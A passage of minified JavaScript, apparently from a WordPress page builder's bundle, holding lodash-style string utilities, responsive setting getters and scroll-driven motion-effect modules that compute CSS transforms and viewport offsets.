o,a,m,c=t.split("_"),n=(0,l.default)(r(),(0,h.default)(c))?(0,h.default)(c):"desktop",d="desktop"!==n?t.replace("_".concat(n),""):t;return"desktop"===n?o:(a=u(e,d,o),"tablet"===n?a:(m=u(e,"".concat(d,"_tablet"),a),"phone"===n?m:o))},t.getDefaultValue=f,p=function(e,t){if(o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t))return"";var o,c,m,d=t.split("_"),n=(0,l.default)(r(),(0,h.default)(d))?(0,h.default)(d):"desktop",u="desktop"!==n?t.replace("_".concat(n),""):t;return"desktop"===n?o:(c=(0,a.default)(e,u,o),"tablet"===n?c:(m=(0,a.default)(e,"".concat(u,"_tablet"),c),"phone"===n?m:o))},t.getDefaultDefinedValue=p,C=function(e,t){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"desktop";return n=""===n?"desktop":n,(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t)?o:("desktop"!==n&&(t="".concat(d(t),"_").concat(n)),(0,a.default)(e,t,o))},t.getValue=C,_=function(e,t){var n,r,c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",l=arguments.length>3&&void 0!==arguments[3]&&arguments[3],o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"desktop";return o=""===o?"desktop":o,(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t)?"":("desktop"!==o&&(t="".concat(d(t),"_").concat(o)),n=(0,a.default)(e,t,""),r=f(e,t,c),l?v(n)&&""!==n?n:r:n===r?"":n)},t.getAnyValue=_,j=function(e,t){var o,r,c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",l=arguments.length>3&&void 0!==arguments[3]&&arguments[3],n=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"desktop";return n=""===n?"desktop":n,(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t)?"":("desktop"!==n&&(t="".concat(d(t),"_").concat(n)),o=(0,a.default)(e,t),r=p(e,t,c),l?(0,F.default)(o)?r:o:o===r?"":o)},t.getAnyDefinedValue=j,u=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",o=(0,a.default)(e,t,n);return(0,s.default)(o)?n:o},t.getNonEmpty=u,E=function(e){var n,t=(0,L.default)(e);if((0,l.default)(c,t))return"desktop"===t?"":(n=(0,z.default)(c,t),c[n-1])},t.getPreviousDevice=E,M={responsiveDevices:y,isResponsiveEnabled:k,isValueAcceptable:v,isOrHasValue:O,hasMobileOptions:x,getResponsiveStatus:g,getDevicesList:r,getFieldName:m,getFieldNames:w,getLastEditedFieldName:b,getFieldBaseName:d,getValue:C,getAnyValue:_,getAnyDefinedValue:j,getDefaultDefinedValue:p,getNonEmpty:u,getDefaultValue:f,getPreviousDevice:E},t.default=M},function(e,t,n){var s=n(5),o=n(302);e.exports=function(e,t){if(n=[],!e||!e.length)return n;var n,a,i=-1,r=[],c=e.length;for(t=s(t,3);++i<c;)a=e[i],t(a,i,e)&&(n.push(a),r.push(i));return o(e,r),n}},function(e,t,n){var s=n(168),o=n(24),i=Array.prototype.splice;e.exports=function(e,t){for(var n,r,a=e?t.length:0,c=a-1;a--;)n=t[a],(a==c||n!==r)&&(r=n,o(n)?i.call(e,n,1):s(e,n));return e}},function(e,t,n){var s=n(37),o=n(26);e.exports=function(e,t){return t.length<2?e:s(e,o(t,0,-1))}},function(e,t,n){var s=n(305)(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()});e.exports=s},function(e,t,n){var s=n(145),o=n(306),i=n(308),a=RegExp("['’]","g");e.exports=function(e){return function(t){return s(i(o(t).replace(a,"")),e,"")}}},function(e,t,n){var s=n(307),o=n(4),i=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,a=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]","g");e.exports=function(e){return(e=o(e))&&e.replace(i,s).replace(a,"")}},function(e,t,n){var s=n(169)({"\xc0":"A","\xc1":"A","\xc2":"A","\xc3":"A","\xc4":"A","\xc5":"A","\xe0":"a","\xe1":"a","\xe2":"a","\xe3":"a","\xe4":"a","\xe5":"a","\xc7":"C","\xe7":"c","\xd0":"D","\xf0":"d","\xc8":"E","\xc9":"E","\xca":"E","\xcb":"E","\xe8":"e","\xe9":"e","\xea":"e","\xeb":"e","\xcc":"I","\xcd":"I","\xce":"I","\xcf":"I","\xec":"i","\xed":"i","\xee":"i","\xef":"i","\xd1":"N","\xf1":"n","\xd2":"O","\xd3":"O","\xd4":"O","\xd5":"O","\xd6":"O","\xd8":"O","\xf2":"o","\xf3":"o","\xf4":"o","\xf5":"o","\xf6":"o","\xf8":"o","\xd9":"U","\xda":"U","\xdb":"U","\xdc":"U","\xf9":"u","\xfa":"u","\xfb":"u","\xfc":"u","\xdd":"Y","\xfd":"y","\xff":"y","\xc6":"Ae","\xe6":"ae","\xde":"Th","\xfe":"th","\xdf":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"});e.exports=s},function(e,t,n){var s=n(309),o=n(310),i=n(4),a=n(311);e.exports=function(e,t,n){return e=i(e),void 0===(t=n?void 0:t)?o(e)?a(e):s(e):e.match(t)||[]}},function(e){var n=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g;e.exports=function(e){return e.match(n)||[]}},function(e){var n=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/;e.exports=function(e){return n.test(e)}},function(e){var v="\\u2700-\\u27bf",m="a-z\\xdf-\\xf6\\xf8-\\xff",o="A-Z\\xc0-\\xd6\\xd8-\\xde",i=`\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000`,a="["+i+"]",r="\\d+",j="[\\u2700-\\u27bf]",l="["+m+"]",d="[^\\ud800-\\udfff"+i+r+v+m+o+"]",u="(?:\\ud83c[\\udde6-\\uddff]){2}",h="[\\ud800-\\udbff][\\udc00-\\udfff]",n="["+o+"]",f="(?:"+l+"|"+d+")",b="(?:"+n+"|"+d+")",g="(?:['’](?:d|ll|m|re|s|t|ve))?",s="(?:['’](?:D|LL|M|RE|S|T|VE))?",p="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",c="[\\ufe0e\\ufe0f]?",y=c+p+("(?:\\u200d(?:"+["[^\\ud800-\\udfff]",u,h].join("|")+")"+c+p+")*"),_="(?:"+[j,u,h].join("|")+")"+y,w=RegExp([n+"?"+l+"+"+g+"(?="+[a,n,"$"].join("|")+")",b+"+"+s+"(?="+[a,n+f,"$"].join("|")+")",n+"?"+f+"+"+g,n+"+"+s,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",r,_].join("|"),"g");e.exports=function(e){return e.match(w)||[]}},function(e){var n=Array.prototype.join;e.exports=function(e,t){return e==null?"":n.call(e,t)}},function(e,t,n){var s=n(26);e.exports=function(e){return(e==null?0:e.length)?s(e,0,-1):[]}},,,,function(e,t,n){var o=n(102),i=n(117),a=n(11),s=4294967295,r=Math.min;e.exports=function(e,t){if((e=a(e))<1||e>9007199254740991)return[];var c,n=s,l=r(e,s);t=i(t),e-=s;for(c=o(l,t);++n<e;)t(n);return c}},function(e,t,n){var s=n(18);e.exports=function(e,t,n){for(var o,i,a,c,r=-1,l=e.length;++r<l;)i=e[r],o=t(i),o!=null&&(void 0===a?o==o&&!s(o):n(o,a))&&(a=o,c=i);return c}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.setEffects=t.isSimilar=t.isEqual=t.getViewportStart=t.getViewportEnd=t.addOffset=t.addHeight=t.addEffects=t.addEffect=t.ScrollItem=void 0;var s,i,a,r,p=o(n(350)),f=o(n(321)),m=o(n(354)),l=o(n(159)),h=n(240);function o(e){return e&&e.__esModule?e:{default:e}}function u(e){return function(e){if(Array.isArray(e))return c(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return c(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(e,t)}(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function c(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}function d(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}r=function(e){return e.resolver.toString()},s=function(){function t(e,n,s,o,i){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),this._id=e,this._effects=n,this._offset=s,this._height=o,this._triggers=i}var e,n,s;return e=t,(n=[{key:"id",get:function(){return this._id}},{key:"effects",get:function(){return this._effects}},{key:"offset",get:function(){return this._offset}},{key:"height",get:function(){return this._height}},{key:"triggers",get:function(){return this._triggers}}])&&d(e.prototype,n),s&&d(e,s),Object.defineProperty(e,"prototype",{writable:!1}),t}(),t.ScrollItem=s,a=function(e,t){return new s(t.id,(0,p.default)([e].concat(u(t.effects)),"resolver"),t.offset,t.height)},t.addEffect=a,t.addEffects=function(e,t){return e.reduce(function(e,t){return a(t,e)},t)},t.setEffects=function(e,t){return new s(t.id,e,t.offset,t.height)},t.addOffset=function(e,t){return new s(t.id,t.effects,e,t.height)},t.addHeight=function(e,t){return new s(t.id,t.effects,t.offset,e)},t.getViewportStart=function(e){return e.effects.reduce(function(e,t){return Math.min(e,t.start)},100)},t.getViewportEnd=function(e){return e.effects.reduce(function(e,t){return Math.max(e,t.end)},0)},i=function(e,t){return e.offset===t.offset&&e.height===t.height&&e.effects.length===t.effects.length&&(0,m.default)((0,f.default)((0,l.default)(e.effects,r),(0,l.default)(t.effects,r),h.isEqual))},t.isSimilar=i,t.isEqual=function(e,t){return e.id===t.id&&i(e,t)}},function(e,t,n){var s=n(106),o=n(124),i=n(232),a=n(107),r=n(351),c=n(109);e.exports=function(e,t,n){var l,u,m,g,v=-1,p=o,b=e.length,f=!0,h=[],d=h;if(n)f=!1,p=i;else if(b>=200){if(m=t?null:r(e),m)return c(m);f=!1,p=a,d=new s}else d=t?[]:h;t:for(;++v<b;)if(l=e[v],u=t?t(l):l,l=n||0!==l?l:0,f&&u==u){for(g=d.length;g--;)if(d[g]===u)continue t;t&&d.push(u),h.push(l)}else p(d,u,n)||(d!==h&&d.push(u),h.push(l));return h}},function(e,t,n){var s=n(75),o=n(352),i=s(function(e){var n=e.length,t=n>1?e[n-1]:void 0;return t="function"==typeof t?(e.pop(),t):void 0,o(e,t)});e.exports=i},function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.get=t.add=void 0;var i,u=s(n(93)),p=s(n(358)),h=s(n(359)),m=s(n(360)),d=s(n(361)),c=s(n(362));function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(l=function(e){return e?n:t})(e)}function s(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==o(e)&&"function"!=typeof e)return{default:e};if(n=l(t),n&&n.has(e))return n.get(e);var n,s,a,i={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(a=r?Object.getOwnPropertyDescriptor(e,s):null,a&&(a.get||a.set)?Object.defineProperty(i,s,a):i[s]=e[s]);return i.default=e,n&&n.set(e,i),i}function a(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function r(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?a(Object(t),!0).forEach(function(n){f(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):a(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function f(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}i={blur:p,opacity:h,rotate:m,scale:d,translateX:c,translateY:c},t.add=function(e,t){i[e]=t},t.get=function(e){return r(r({},u),i[e]||{})}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.transform2Dto3D=t.toCSS=t.propsToString=t.mergeValues=t.emptyStyle=t.css3ToString=t.css3ToObject=t.addSelector=t.addProperties=t.Style=void 0;var i,a,l,u,m,x=o(n(366)),b=o(n(367)),O=o(n(167)),c=o(n(299)),w=o(n(51)),v=o(n(16)),_=["translate3d","scale3d"];function o(e){return e&&e.__esModule?e:{default:e}}function j(e,t){if(e==null)return{};var n,s,o,i=function(e,t){if(e==null)return{};var n,s,o={},i=Object.keys(e);for(s=0;s<i.length;s++)n=i[s],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){o=Object.getOwnPropertySymbols(e);for(s=0;s<o.length;s++)n=o[s],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}function h(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(n=e==null?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"],n==null)return;var n,i,a,s=[],o=!0,r=!1;try{for(n=n.call(e);!(o=(i=n.next()).done)&&(s.push(i.value),!t||s.length!==t);o=!0);}catch(e){r=!0,a=e}finally{try{o||null==n.return||n.return()}finally{if(r)throw a}}return s}(e,t)||p(e,t)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function f(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function s(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?f(Object(t),!0).forEach(function(n){r(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):f(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function y(e){return function(e){if(Array.isArray(e))return d(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||p(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function p(e,t){if(e){if("string"==typeof e)return d(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?d(e,t):void 0}}function d(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}function g(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}i=function(){function t(e,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),this._selectors=e,this._properties=n}var e,n,s;return e=t,(n=[{key:"selectors",get:function(){return this._selectors}},{key:"selector",get:function(){return this.selectors.join(", ")}},{key:"properties",get:function(){return this._properties}}])&&g(e.prototype,n),s&&g(e,s),Object.defineProperty(e,"prototype",{writable:!1}),t}(),t.Style=i,t.addSelector=function(e,t){return new i((0,x.default)([].concat(y(t.selectors),[e])),t.properties)},t.addProperties=function(e,t){var n=(0,c.default)(t.properties,function(t,n){return e[n]?l(n,e[n]||"",t||""):t});return new i(t.selectors,s(s({},e),n))},l=function(e,t,n){switch(e){case"transform":case"filter":return u(s(s({},a(n)),a(t)));default:return t}},t.mergeValues=l,a=function(e){return e.replace(/\s+/g,"").replace(/\(/g," ").replace(/\)/g,"  ").trim().split("  ").map(function(e){return e.split(" ")}).reduce(function(e,t){var n=h(t,2),o=n[0],i=n[1];return o&&i?s(s({},e),{},r({},o,i)):e},{})},t.css3ToObject=a,t.transform2Dto3D=function(e){var t=e.translate3d,n=e.scale3d,o=j(e,_),i={translate3d:(t||"0,0,0").split(","),scale3d:(n||"0,0,0").split(",")},a={X:0,Y:1,Z:2},l=["translateX","translateY","translateZ","scaleX","scaleY","scaleZ"],d=(0,O.default)(o,function(e,t,n){if(!(0,v.default)(l,n))return s(s({},e),{},r({},n,t));var d=a[(0,w.default)(n)],o="".concat(n.slice(0,n.length-1),"3d"),c=e[o]||i[o];return c[d]=t,s(s({},e),{},r({},o,c))},{});return(0,c.default)(d,function(e,t){return(0,v.default)(["translate3d","scale3d"],t)?e.join(","):e})},u=function(e){return(0,b.default)(e).map(function(e){var t=h(e,2),n=t[0],s=t[1];return"".concat(n,"(").concat(s,")")}).join(" ")},t.css3ToString=u,t.emptyStyle=function(e){return new i(e.selectors,(0,c.default)(e.properties,function(){return""}))},m=function(e){return(0,b.default)(e.properties).map(function(e){var t=h(e,2),n=t[0],s=t[1];return"".concat(n,":").concat(s)}).join(";")},t.propsToString=m,t.toCSS=function(e){return"".concat(e.selector,"{").concat(m(e),"}")}},,,,,,,,,,,,,,function(e,t,n){e.exports=n(338)},function(e,t,n){"use strict";(function(e,t){function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}var g=s(n(63)),u=s(n(339)),F=s(n(100)),c=s(n(39)),l=s(n(8)),T=s(n(224)),z=s(n(0)),o=s(n(29)),D=s(n(1)),k=s(n(89)),I=s(n(120)),H=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==r(e)&&"function"!=typeof e)return{default:e};if(n=O(t),n&&n.has(e))return n.get(e);var n,s,i,o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(i=a?Object.getOwnPropertyDescriptor(e,s):null,i&&(i.get||i.set)?Object.defineProperty(o,s,i):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}(n(343)),P=n(344),R=n(374),L=n(240),j=s(n(380)),N=n(381),_=n(121),B=n(123);function O(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(O=function(e){return e?n:t})(e)}function s(e){return e&&e.__esModule?e:{default:e}}function C(e){return function(e){if(Array.isArray(e))return d(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return d(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return d(e,t)}(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function d(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}var S=e(_.top_window.document).find((0,B.getContentAreaSelector)(_.top_window,!0)).length>0,A=(0,D.default)(window.ET_Builder)&&(0,I.default)(window.ET_Builder)>1&&!S,m=function(){return t(window).width()},M=function(e,t){return{id:t,effects:(e||[]).map(L.fromObject)}},i=new P.ETBuilderScrollEffects(H,function(e,t){return'body[data-scroll-step="'.concat(e,'"] ').concat(t)}),E=!1,x=function(){var e,t=window.et_pb_motion_elements||[];return!A||(0,o.default)(t)?t:(e={},(0,c.default)(["desktop","tablet","phone"],function(t){e[t]=(0,F.default)(window.et_pb_motion_elements[t],function(e){return(0,u.default)(e.id,"_tb_header")||(0,u.default)(e.id,"_tb_body")||(0,u.default)(e.id,"_tb_footer")})}),e)},w=function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"hide",s=x(),e=(0,l.default)(s,"desktop",[]);(0,o.default)(e)||(0,c.default)(e,function(e){var s=t(e.id);"hide"===n?s.addClass("et-pb-before-scroll-animation"):(s.removeClass("et-pb-before-scroll-animation et_animated et-waypoint"),s.addClass("et_had_animation"))})},y=function(e){return e<=j.default.responsiveLandscape.phone?"phone":e<=j.default.responsiveLandscape.tablet?"tablet":"desktop"},b=function(e,t){var n=(0,T.default)(e[t]||[],"id");(0,k.default)(n,M).forEach(function(e){if(a=e.id,s=e.effects,!(0,o.default)(s)&&(0,z.default)(s)){var s,a,u,h,t=(0,l.default)(n,[a,"0"],{}),r=(0,l.default)(t,"trigger_start","middle"),d={start:r,end:r};"on"===t.grid_motion?t.child_slug||(u=function(e,t){var n,s=parseInt(e.children_count),o={};if(s>0)for(n=0;n<s;n++)o[".".concat(e.module_type,"_item_").concat(e.module_index,"_").concat(n)]=t;return o}(t,s),(0,c.default)(u,function(e,t){i.add(t,e,d)})):(h=(0,o.default)(t.transforms)?[]:(0,R.convertTransforms)(t.transforms),i.add(a,[].concat(C(h),C(s)),d))}else i.remove(a)}),E||(E=!0,setTimeout(function(){return w("show")},200))},v=x();if(!(0,o.default)(v)){var a=e(window),p=new N.Window(a.width(),a.height()),f=v,h=y(m());w(),t(window).on("load",(0,g.default)(function(){return b(f,h)},500)),t(window).on("resize",(0,g.default)(function(){return p.setWidth(a.width()).setHeight(a.height())},500)),p.addSizeChangeListener(function(){var e=y(m());e!==h?b(f,h=e):i.refresh()})}}).call(this,n(20),n(20))},function(e,t,n){var s=n(176),o=n(43),i=n(11),a=n(4);e.exports=function(e,t,n){e=a(e),t=o(t);var r=e.length,c=n=void 0===n?r:s(i(n),0,r);return(n-=t.length)>=0&&e.slice(n,c)==t}},function(e,t,n){var s=n(341),o=n(342),i=n(5),a=n(0);e.exports=function(e,t){return function(n,r){var c=a(n)?s:o,l=t?t():{};return c(n,e,i(r,2),l)}}},function(e){e.exports=function(e,t,n,s){for(var o,i=-1,a=e==null?0:e.length;++i<a;)o=e[i],t(s,o,n(o),e);return s}},function(e,t,n){var s=n(23);e.exports=function(e,t,n,o){return s(e,function(e,s,i){t(o,e,n(e),i)}),o}},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.setScrollStep=t.removeStyle=t.onScroll=t.offScroll=t.getViewportOffset=t.getViewportHeight=t.getTopOffset=t.getPageHeight=t.getHeight=t.createStyle=void 0;var a,r,d,h,m=(r=n(63))&&r.__esModule?r:{default:r},o=n(121),f=n(31),i=n(123),s=e,u=function(){return window},c=s(o.top_window.document).find((0,i.getContentAreaSelector)(o.top_window,!0)).length>0,l=0;s(window).on("resize",(0,m.default)(function(){return l=0},200)),h=function e(t){return t?t.offsetTop+e(t.offsetParent):0},t.getTopOffset=function(e){var n,o=s(e)[0],i=s("body").hasClass("et_fixed_nav"),t=o&&h(o)||0;return i&&(n=s("#main-header"),t-=n.length>0?n.innerHeight():0),c&&(t+=100),t},t.getHeight=function(e){return s(e).innerHeight()||0},t.getViewportHeight=function(){return l||(l=s(c?o.top_window:window).height()+((0,f.isRealMobileDevice)()?100:0))},a=function(){return Math.abs((e=c?o.top_window.document:document,t=c?(0,i.getMotionEffectTrackerContainer)(o.top_window,!0):"body",d||(s(e).find(t).prepend('<div id="et-pb-motion-effects-offset-tracker"></div>'),d=e.getElementById("et-pb-motion-effects-offset-tracker")),d).getBoundingClientRect().top);var e,t},t.getViewportOffset=a,t.getPageHeight=function(){return s(document).height()||0},t.onScroll=function(e){s((0,i.getContentAreaSelector)(o.top_window,!0)).length>0?s((0,i.getContentAreaSelector)(o.top_window,!0)).on("scroll",function(){return e(a())}):s(u()).on("scroll",function(){return e(a())})},t.offScroll=function(e){return s(u()).off("scroll",e)},t.createStyle=function(e,t){s('<style data-id="'.concat(e,'">').concat(t,"</style>")).appendTo("head")},t.removeStyle=function(e){s('style[data-id="'.concat(e,'"]')).remove()},t.setScrollStep=function(e){s("body").attr("data-scroll-step",e)}}).call(this,n(20))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ETBuilderScrollEffects=void 0;var h=i(n(345)),x=i(n(63)),O=i(n(317)),w=i(n(224)),_=i(n(91)),d=i(n(155)),j=i(n(346)),v=i(n(348)),g=i(n(9)),f=i(n(29)),m=n(319),o=n(297),p=n(365),r=n(323),a=n(371),b=n(372);function i(e){return e&&e.__esModule?e:{default:e}}function y(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function l(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function c(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function u(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?c(Object(t),!0).forEach(function(n){s(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):c(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function s(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var C=function(e,t,n,s,i){var a=(0,o.topOffset)(i.offset,i.height),l=(0,o.getBFBOffset)(),c=(0,o.isZoomMode)()?1500:500;return c+=l,(0,O.default)(e).filter(function(e){return(0,o.isVisible)(a,i.height,(0,o.getOffsetFromStep)(n,e)-500,t+c)}).map(function(e){var l=(0,o.isVisible)(a,i.height,(0,o.getOffsetFromStep)(n,e)-250,t),c=(0,p.getItemStyle)((0,o.getOffsetFromStep)(n,e),t,i),d=function(e,t){var n=t?200:0;return{transition:e.map(function(e){return"".concat(e," ").concat(n,"ms linear")}).join(", ")}}((0,g.default)(c.properties),l);return new r.Style([s(e,c.selector)],u(u({},c.properties),d))})},E=function(e,t,n,s){var c=(0,o.getBFBOffset)(),l=(0,o.isZoomMode)()?1500:500,i=e-250-c,r=t+l;return n.map(function(e){return(0,a.shouldDisable)(i,r,e)?(s.removeStyle(e.id),new 